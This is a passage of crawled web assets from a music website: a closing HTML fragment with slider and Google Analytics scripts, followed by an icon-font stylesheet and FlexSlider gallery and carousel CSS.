<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2333
content:
/* icons START */
@font-face {
  font-family: 'entypo-fontello';
  src: url('font/entypo-fontello.eot');
  src: url('font/entypo-fontello.eot#iefix') format('embedded-opentype'),
       url('font/entypo-fontello.woff') format('woff'),
       url('font/entypo-fontello.ttf') format('truetype'),
       url('font/entypo-fontello.svg#entypo-fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}


.icon-plus:before { content: '\e816'; } /* '?' */
.icon-minus:before { content: '\e823'; } /* '?' */
.icon-info:before { content: '\e819'; } /* '?' */
.icon-left-thin:before { content: '\e880'; } /* '?' */
.icon-up-thin:before { content: '\e87e'; } /* '?' */
.icon-right-thin:before { content: '\e87f'; } /* '?' */
.icon-down-thin:before { content: '\e884'; } /* '?' */
.icon-level-up:before { content: '\e8d4'; } /* '?' */
.icon-level-down:before { content: '\e893'; } /* '?' */
.icon-switch:before { content: '\e89a'; } /* '?' */
.icon-infinity:before { content: '\e8c8'; } /* '?' */
.icon-plus-squared:before { content: '\e81e'; } /* '?' */
.icon-minus-squared:before { content: '\e81f'; } /* '?' */
.icon-home:before { content: '\e830'; } /* '?' */
.icon-keyboard:before { content: '\e83b'; } /* '?' */
.icon-erase:before { content: '\e8c7'; } /* '?' */
.icon-pause:before { content: '\e8d5'; } /* '?' */
.icon-fast-forward:before { content: '\e8a0'; } /* '?' */
.icon-fast-backward:before { content: '\e8a1'; } /* '?' */
.icon-to-end:before { content: '\e89e'; } /* '?' */
.icon-to-start:before { content: '\e89f'; } /* '?' */
.icon-hourglass:before { content: '\e86b'; } /* '?' */
.icon-stop:before { content: '\e89c'; } /* '?' */
.icon-up-dir:before { content: '\e883'; } /* '?' */
.icon-play:before { content: '\e89b'; } /* '?' */
.icon-right-dir:before { content: '\e889'; } /* '?' */
.icon-down-dir:before { content: '\e88b'; } /* '?' */
.icon-left-dir:before { content: '\e88a'; } /* '?' */
.icon-adjust:before { content: '\e867'; } /* '?' */
.icon-cloud:before { content: '\e8ae'; } /* '?' */
.icon-star:before { content: '\e808'; } /* '?' */
.icon-star-empty:before { content: '\e809'; } /* '?' */
.icon-cup:before { content: '\e848'; } /* '?' */
.icon-menu:before { content: '\e811'; } /* '?' */
.icon-moon:before { content: '\e8b1'; } /* '?' */
.icon-heart-empty:before { content: '\e807'; } /* '?' */
.icon-heart:before { content: '\e805'; } /* '?' */
.icon-note:before { content: '\e800'; } /* '?' */
.icon-note-beamed:before { content: '\e801'; } /* '?' */
.icon-layout:before { content: '\e810'; } /* '?' */
.icon-flag:before { content: '\e827'; } /* '?' */
.icon-tools:before { content: '\e855'; } /* '?' */
.icon-cog:before { content: '\e854'; } /* '?' */
.icon-attention:before { content: '\e83e'; } /* '?' */
.icon-flash:before { content: '\e8b0'; } /* '?' */
.icon-record:before { content: '\e89d'; } /* '?' */
.icon-cloud-thunder:before { content: '\e8af'; } /* '?' */
.icon-tape:before { content: '\e8c3'; } /* '?' */
.icon-flight:before { content: '\e8b2'; } /* '?' */
.icon-mail:before { content: '\e804'; } /* '?' */
.icon-pencil:before { content: '\e838'; } /* '?' */
.icon-feather:before { content: '\e839'; } /* '?' */
.icon-check:before { content: '\e813'; } /* '?' */
.icon-cancel:before { content: '\e812'; } /* '?' */
.icon-cancel-circled:before { content: '\e814'; } /* '?' */
.icon-cancel-squared:before { content: '\e815'; } /* '?' */
.icon-help:before { content: '\e821'; } /* '?' */
.icon-quote:before { content: '\e835'; } /* '?' */
.icon-plus-circled:before { content: '\e817'; } /* '?' */
.icon-minus-circled:before { content: '\e820'; } /* '?' */
.icon-right:before { content: '\e88d'; } /* '?' */
.icon-direction:before { content: '\e84a'; } /* '?' */
.icon-forward:before { content: '\e834'; } /* '?' */
.icon-ccw:before { content: '\e87d'; } /* '?' */
.icon-cw:before { content: '\e88f'; } /* '?' */
.icon-left:before { content: '\e88e'; } /* '?' */
.icon-up:before { content: '\e88c'; } /* '?' */
.icon-down:before { content: '\e87c'; } /* '?' */
.icon-list-add:before { content: '\e8ab'; } /* '?' */
.icon-list:before { content: '\e898'; } /* '?' */
.icon-left-bold:before { content: '\e887'; } /* '?' */
.icon-right-bold:before { content: '\e881'; } /* '?' */
.icon-up-bold:before { content: '\e886'; } /* '?' */
.icon-down-bold:before { content: '\e882'; } /* '?' */
.icon-user-add:before { content: '\e80c'; } /* '?' */
.icon-help-circled:before { content: '\e822'; } /* '?' */
.icon-info-circled:before { content: '\e818'; } /* '?' */
.icon-eye:before { content: '\e82b'; } /* '?' */
.icon-tag:before { content: '\e82a'; } /* '?' */
.icon-upload-cloud:before { content: '\e81b'; } /* '?' */
.icon-reply:before { content: '\e832'; } /* '?' */
.icon-reply-all:before { content: '\e833'; } /* '?' */
.icon-code:before { content: '\e836'; } /* '?' */
.icon-export:before { content: '\e837'; } /* '?' */
.icon-print:before { content: '\e83a'; } /* '?' */
.icon-retweet:before { content: '\e81a'; } /* '?' */
.icon-comment:before { content: '\e81c'; } /* '?' */
.icon-chat:before { content: '\e83c'; } /* '?' */
.icon-vcard:before { content: '\e84e'; } /* '?' */
.icon-address:before { content: '\e84d'; } /* '?' */
.icon-location:before { content: '\e84c'; } /* '?' */
.icon-map:before { content: '\e84b'; } /* '?' */
.icon-compass:before { content: '\e849'; } /* '?' */
.icon-trash:before { content: '\e847'; } /* '?' */
.icon-doc:before { content: '\e846'; } /* '?' */
.icon-docs:before { content: '\e845'; } /* '?' */
.icon-doc-landscape:before { content: '\e844'; } /* '?' */
.icon-archive:before { content: '\e850'; } /* '?' */
.icon-rss:before { content: '\e852'; } /* '?' */
.icon-share:before { content: '\e856'; } /* '?' */
.icon-basket:before { content: '\e858'; } /* '?' */
.icon-shareable:before { content: '\e857'; } /* '?' */
.icon-login:before { content: '\e85b'; } /* '?' */
.icon-logout:before { content: '\e85c'; } /* '?' */
.icon-volume:before { content: '\e888'; } /* '?' */
.icon-resize-full:before { content: '\e865'; } /* '?' */
.icon-resize-small:before { content: '\e864'; } /* '?' */
.icon-popup:before { content: '\e863'; } /* '?' */
.icon-publish:before { content: '\e862'; } /* '?' */
.icon-window:before { content: '\e861'; } /* '?' */
.icon-arrow-combo:before { content: '\e860'; } /* '?' */
.icon-chart-pie:before { content: '\e8d3'; } /* '?' */
.icon-language:before { content: '\e8c1'; } /* '?' */
.icon-air:before { content: '\e8bd'; } /* '?' */
.icon-database:before { content: '\e8ce'; } /* '?' */
.icon-drive:before { content: '\e8cf'; } /* '?' */
.icon-bucket:before { content: '\e8d0'; } /* '?' */
.icon-thermometer:before { content: '\e8d2'; } /* '?' */
.icon-down-circled:before { content: '\e85f'; } /* '?' */
.icon-left-circled:before { content: '\e86e'; } /* '?' */
.icon-right-circled:before { content: '\e86f'; } /* '?' */
.icon-up-circled:before { content: '\e870'; } /* '?' */
.icon-down-open:before { content: '\e871'; } /* '?' */
.icon-left-open:before { content: '\e872'; } /* '?' */
.icon-right-open:before { content: '\e873'; } /* '?' */
.icon-up-open:before { content: '\e874'; } /* '?' */
.icon-down-open-mini:before { content: '\e875'; } /* '?' */
.icon-left-open-mini:before { content: '\e876'; } /* '?' */
.icon-right-open-mini:before { content: '\e877'; } /* '?' */
.icon-up-open-mini:before { content: '\e878'; } /* '?' */
.icon-down-open-big:before { content: '\e879'; } /* '?' */
.icon-left-open-big:before { content: '\e885'; } /* '?' */
.icon-right-open-big:before { content: '\e87a'; } /* '?' */
.icon-up-open-big:before { content: '\e87b'; } /* '?' */
.icon-progress-0:before { content: '\e8a2'; } /* '?' */
.icon-progress-1:before { content: '\e890'; } /* '?' */
.icon-progress-2:before { content: '\e891'; } /* '?' */
.icon-progress-3:before { content: '\e894'; } /* '?' */
.icon-back-in-time:before { content: '\e8a7'; } /* '?' */
.icon-network:before { content: '\e8a4'; } /* '?' */
.icon-inbox:before { content: '\e8a3'; } /* '?' */
.icon-install:before { content: '\e8ac'; } /* '?' */
.icon-lifebuoy:before { content: '\e8b5'; } /* '?' */
.icon-mouse:before { content: '\e8b6'; } /* '?' */
.icon-dot:before { content: '\e8b9'; } /* '?' */
.icon-dot-2:before { content: '\e8ba'; } /* '?' */
.icon-dot-3:before { content: '\e8bb'; } /* '?' */
.icon-suitcase:before { content: '\e8b8'; } /* '?' */
.icon-flow-cascade:before { content: '\e8dd'; } /* '?' */
.icon-flow-branch:before { content: '\e8dc'; } /* '?' */
.icon-flow-tree:before { content: '\e8db'; } /* '?' */
.icon-flow-line:before { content: '\e8da'; } /* '?' */
.icon-flow-parallel:before { content: '\e8d9'; } /* '?' */
.icon-brush:before { content: '\e8ca'; } /* '?' */
.icon-paper-plane:before { content: '\e8b3'; } /* '?' */
.icon-magnet:before { content: '\e8c9'; } /* '?' */
.icon-gauge:before { content: '\e8d7'; } /* '?' */
.icon-traffic-cone:before { content: '\e8d6'; } /* '?' */
.icon-cc:before { content: '\e8f4'; } /* '?' */
.icon-cc-by:before { content: '\e8f5'; } /* '?' */
.icon-cc-nc:before { content: '\e8fd'; } /* '?' */
.icon-cc-nc-eu:before { content: '\e8fc'; } /* '?' */
.icon-cc-nc-jp:before { content: '\e8fb'; } /* '?' */
.icon-cc-sa:before { content: '\e8f6'; } /* '?' */
.icon-cc-nd:before { content: '\e8fa'; } /* '?' */
.icon-cc-pd:before { content: '\e8f7'; } /* '?' */
.icon-cc-zero:before { content: '\e8de'; } /* '?' */
.icon-cc-share:before { content: '\e8df'; } /* '?' */
.icon-cc-remix:before { content: '\e8e0'; } /* '?' */
.icon-github:before { content: '\e8e1'; } /* '?' */
.icon-github-circled:before { content: '\e8e2'; } /* '?' */
.icon-flickr:before { content: '\e8e3'; } /* '?' */
.icon-flickr-circled:before { content: '\e8f8'; } /* '?' */
.icon-vimeo:before { content: '\e8e4'; } /* '?' */
.icon-vimeo-circled:before { content: '\e8f3'; } /* '?' */
.icon-twitter:before { content: '\e8f2'; } /* '?' */
.icon-twitter-circled:before { content: '\e8f1'; } /* '?' */
.icon-facebook:before { content: '\e8f0'; } /* '?' */
.icon-facebook-circled:before { content: '\e8ef'; } /* '?' */
.icon-facebook-squared:before { content: '\e8ee'; } /* '?' */
.icon-gplus:before { content: '\e8ed'; } /* '?' */
.icon-gplus-circled:before { content: '\e8ec'; } /* '?' */
.icon-pinterest:before { content: '\e8eb'; } /* '?' */
.icon-pinterest-circled:before { content: '\e8ea'; } /* '?' */
.icon-tumblr:before { content: '\e8e9'; } /* '?' */
.icon-tumblr-circled:before { content: '\e8e8'; } /* '?' */
.icon-linkedin:before { content: '\e8e7'; } /* '?' */
.icon-linkedin-circled:before { content: '\e8e6'; } /* '?' */
.icon-dribbble:before { content: '\e8f9'; } /* '?' */
.icon-dribbble-circled:before { content: '\e8e5'; } /* '?' */
.icon-stumbleupon:before { content: '\e8fe'; } /* '?' */
.icon-stumbleupon-circled:before { content: '\e8ff'; } /* '?' */
.icon-lastfm:before { content: '\e90d'; } /* '?' */
.icon-lastfm-circled:before { content: '\e900'; } /* '?' */
.icon-rdio:before { content: '\e901'; } /* '?' */
.icon-rdio-circled:before { content: '\e902'; } /* '?' */
.icon-spotify:before { content: '\e903'; } /* '?' */
.icon-spotify-circled:before { content: '\e904'; } /* '?' */
.icon-qq:before { content: '\e905'; } /* '?' */
.icon-instagram:before { content: '\e906'; } /* '?' */
.icon-dropbox:before { content: '\e907'; } /* '?' */
.icon-evernote:before { content: '\e908'; } /* '?' */
.icon-flattr:before { content: '\e909'; } /* '?' */
.icon-skype:before { content: '\e90a'; } /* '?' */
.icon-skype-circled:before { content: '\e90b'; } /* '?' */
.icon-renren:before { content: '\e90c'; } /* '?' */
.icon-sina-weibo:before { content: '\e90e'; } /* '?' */
.icon-paypal:before { content: '\e90f'; } /* '?' */
.icon-picasa:before { content: '\e910'; } /* '?' */
.icon-soundcloud:before { content: '\e911'; } /* '?' */
.icon-mixi:before { content: '\e912'; } /* '?' */
.icon-behance:before { content: '\e913'; } /* '?' */
.icon-google-circles:before { content: '\e914'; } /* '?' */
.icon-vkontakte:before { content: '\e915'; } /* '?' */
.icon-smashing:before { content: '\e916'; } /* '?' */
.icon-db-shape:before { content: '\e918'; } /* '?' */
.icon-sweden:before { content: '\e917'; } /* '?' */
.icon-logo-db:before { content: '\e919'; } /* '?' */
.icon-picture:before { content: '\e80e'; } /* '?' */
.icon-globe:before { content: '\e8ad'; } /* '?' */
.icon-leaf:before { content: '\e8b4'; } /* '?' */
.icon-graduation-cap:before { content: '\e8c2'; } /* '?' */
.icon-mic:before { content: '\e85d'; } /* '?' */
.icon-palette:before { content: '\e897'; } /* '?' */
.icon-ticket:before { content: '\e8c0'; } /* '?' */
.icon-video:before { content: '\e80d'; } /* '?' */
.icon-target:before { content: '\e895'; } /* '?' */
.icon-music:before { content: '\e802'; } /* '?' */
.icon-trophy:before { content: '\e8a9'; } /* '?' */
.icon-thumbs-up:before { content: '\e81d'; } /* '?' */
.icon-thumbs-down:before { content: '\e826'; } /* '?' */
.icon-bag:before { content: '\e859'; } /* '?' */
.icon-user:before { content: '\e80a'; } /* '?' */
.icon-users:before { content: '\e80b'; } /* '?' */
.icon-lamp:before { content: '\e86a'; } /* '?' */
.icon-alert:before { content: '\e83f'; } /* '?' */
.icon-water:before { content: '\e8bf'; } /* '?' */
.icon-droplet:before { content: '\e8be'; } /* '?' */
.icon-credit-card:before { content: '\e8bc'; } /* '?' */
.icon-monitor:before { content: '\e8a6'; } /* '?' */
.icon-briefcase:before { content: '\e8b7'; } /* '?' */
.icon-floppy:before { content: '\e8cb'; } /* '?' */
.icon-folder:before { content: '\e84f'; } /* '?' */
.icon-doc-text:before { content: '\e843'; } /* '?' */
.icon-calendar:before { content: '\e85a'; } /* '?' */
.icon-chart-line:before { content: '\e8c6'; } /* '?' */
.icon-chart-bar:before { content: '\e8c5'; } /* '?' */
.icon-clipboard:before { content: '\e8cc'; } /* '?' */
.icon-attach:before { content: '\e82e'; } /* '?' */
.icon-bookmarks:before { content: '\e828'; } /* '?' */
.icon-book:before { content: '\e840'; } /* '?' */
.icon-book-open:before { content: '\e841'; } /* '?' */
.icon-phone:before { content: '\e853'; } /* '?' */
.icon-megaphone:before { content: '\e8cd'; } /* '?' */
.icon-upload:before { content: '\e824'; } /* '?' */
.icon-download:before { content: '\e825'; } /* '?' */
.icon-box:before { content: '\e851'; } /* '?' */
.icon-newspaper:before { content: '\e842'; } /* '?' */
.icon-mobile:before { content: '\e8a5'; } /* '?' */
.icon-signal:before { content: '\e8aa'; } /* '?' */
.icon-camera:before { content: '\e80f'; } /* '?' */
.icon-shuffle:before { content: '\e896'; } /* '?' */
.icon-loop:before { content: '\e899'; } /* '?' */
.icon-arrows-ccw:before { content: '\e892'; } /* '?' */
.icon-light-down:before { content: '\e869'; } /* '?' */
.icon-light-up:before { content: '\e868'; } /* '?' */
.icon-mute:before { content: '\e85e'; } /* '?' */
.icon-sound:before { content: '\e86d'; } /* '?' */
.icon-battery:before { content: '\e8a8'; } /* '?' */
.icon-search:before { content: '\e803'; } /* '?' */
.icon-key:before { content: '\e8d1'; } /* '?' */
.icon-lock:before { content: '\e82d'; } /* '?' */
.icon-lock-open:before { content: '\e82c'; } /* '?' */
.icon-bell:before { content: '\e83d'; } /* '?' */
.icon-bookmark:before { content: '\e829'; } /* '?' */
.icon-link:before { content: '\e82f'; } /* '?' */
.icon-back:before { content: '\e831'; } /* '?' */
.icon-flashlight:before { content: '\e806'; } /* '?' */
.icon-chart-area:before { content: '\e8c4'; } /* '?' */
.icon-clock:before { content: '\e86c'; } /* '?' */
.icon-rocket:before { content: '\e8d8'; } /* '?' */
.icon-block:before { content: '\e866'; } /* '?' */


/* icons END */

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2660
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Single Post Gallery
*********************************/
.single-post-gallery .flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); -o-box-shadow: 0 1px 4px rgba(0,0,0,.2); box-shadow: 0 1px 4px rgba(0,0,0,.2); zoom: 1; }
.single-post-gallery .flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.single-post-gallery .loading .flex-viewport { max-height: 300px; }
.single-post-gallery .flexslider .slides { zoom: 1; }
.single-post-gallery .carousel li { margin-right: 5px; }

/* Direction Nav */
.single-post-gallery .flex-direction-nav {*height: 0;}
.single-post-gallery .flex-direction-nav a  {text-decoration:none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.single-post-gallery .flex-direction-nav .flex-prev { left: -50px; }
.single-post-gallery .flex-direction-nav .flex-next { right: -50px;  }
.single-post-gallery .flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.single-post-gallery .flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.single-post-gallery .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.single-post-gallery .flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.single-post-gallery .flex-direction-nav a:before  {height: 30px; width: 30px; text-indent: -9999px !important; display:inline-block;  background: url(../images/arrows-gallery-right.png) no-repeat 0 0;    }
.single-post-gallery .flex-direction-nav a.flex-next  {height: 30px; width: 30px; text-indent: -9999px !important; display:inline-block;  background: url(../images/arrows-gallery-right.png) no-repeat 0 0; }
.single-post-gallery .flex-direction-nav a.flex-prev  {height: 30px; width: 30px; text-indent: -9999px; display:inline-block;  background: url(../images/arrows-gallery-left.png) no-repeat 0 0; }

/* Pause/Play */
.single-post-gallery .flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.single-post-gallery .flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.single-post-gallery .flex-pauseplay a:hover  { opacity: 1; }
.single-post-gallery .flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.single-post-gallery .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.single-post-gallery .flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.single-post-gallery .flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.single-post-gallery .flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.single-post-gallery .flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.single-post-gallery .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.single-post-gallery .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.single-post-gallery .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.single-post-gallery .flex-control-thumbs img:hover {opacity: 1;}
.single-post-gallery .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .single-post-gallery .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .single-post-gallery .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


.single-post-gallery .flex-container {
    zoom: 1;
    position: relative
}

.single-post-gallery .flex-caption {
    width: 100%;
    padding: 10px 20px;
    position: absolute;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    text-align: left;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
    font-size: 14px;
    line-height: 18px;
}




/***************** Carousel slider ***************/

	.flexsliderCaroseul  {width: 100%;  padding: 0;}
	.flexsliderCarousel .slides  { margin-bottom: 40px; }
	.flexsliderCarousel  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flexsliderCarousel  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


	/* FlexSlider Default Theme
	*********************************/
	.flexsliderCarousel { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flexsliderCarousel .slides {zoom: 1;}
	.flexsliderCarousel .slides > li {position: relative;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.5); border: none; color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flexsliderCarousel   .flex-direction-nav li a { width: 30px; height: 30px; margin: -216px -28px 20px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px; background-size: 100%;}
	
	.flexsliderCarousel .flex-direction-nav li a:hover {width: 30px; height: 30px; margin: -216px -28px 20px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px; background-size: 100%;}

	.flexsliderCarousel   .flex-direction-nav li a.flex-next {background-position: -30px 0; right: 0px;}
	.flexsliderCarousel   .flex-direction-nav li a.flex-prev {background-position: 0 0; right: 30px;}

	.flexsliderCarousel  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

	/* Control Nav */
	.flexsliderCarousel .flex-control-nav {display:none; }
	.flexsliderCarousel {margin-left:0px; }	
	.flexsliderCarousel li {	margin-right:20px; }	
	
	

/***************** Twitter slider ***************/

	.flextwitter  {width: 100%; margin: 0 0 0px 0; padding: 0;}
	.flextwitter  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flextwitter  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


	/* FlexSlider Default Theme
	*********************************/
	.flextwitter { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flextwitter .slides {zoom: 1;}
	.flextwitter .slides > li {position: relative;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flextwitter  .flex-direction-nav li a {width: 30px; height: 30px; margin: 0 0 0; display: block; background: url(../images/bg_direction_nav1_twitter.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px;}
	.flextwitter  .flex-direction-nav li .flex-next {background-position: -30px 0; right: 20px; top: 0px;}
	.flextwitter  .flex-direction-nav li .flex-prev {left: 20px; top: 0px;}
	.flextwitter  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}
	
	.flextwitter .flex-direction-nav li a:hover {width: 30px; height: 30px; margin: 0 0 0; display: block; background: url(../images/bg_direction_nav1_twitter_hover.png) no-repeat 0 0; 
	position: absolute; cursor: pointer; text-indent: -9999px;}
	.flextwitter  .flex-direction-nav li .flex-next:hover {background-position: -30px 0px !important; right: 20px; top: 0px;}
	
	
	
	
	
	
	
	
	

	/* Control Nav */
	.flextwitter .flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
	.flextwitter .flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
	.flextwitter .flex-control-nav li:first-child {margin: 0;}
	.flextwitter .flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
	.flextwitter .flex-control-nav li a:hover {background-position: 0 -13px;}
	.flextwitter .flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}
	
	/* Control Nav */
	.flextwitter .flex-control-nav {display:none }
	
	
	
	
/* Slider for Post Section */		

	.flexsliderPostSection  {width: 579px;  padding: 0;}
	.flexsliderPostSection  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flexsliderPostSection  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


	/* FlexSlider Default Theme
	*********************************/
	.flexsliderPostSection { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flexsliderPostSection .slides {zoom: 1;}
	.flexsliderPostSection .slides > li {position: relative; padding: 0 !important; margin: 0 !important;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
